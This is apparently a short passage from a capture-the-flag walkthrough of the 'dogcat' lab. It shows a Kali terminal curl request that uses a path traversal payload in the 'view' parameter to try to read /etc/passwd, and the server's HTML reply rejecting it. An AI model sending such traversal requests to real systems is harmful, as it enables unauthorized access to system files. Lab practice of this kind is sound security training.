 </html>
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=../../../../etc/pas
swd'
<!DOCTYPE HTML>
<html>
<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.cs
s">
</head>
<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>
    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</butto
n></a> <a href="/?view=cat"><button id="cat">A cat</button
></a><br>
        Sorry, only dogs or cats are allowed.    </div>
</body>
</html>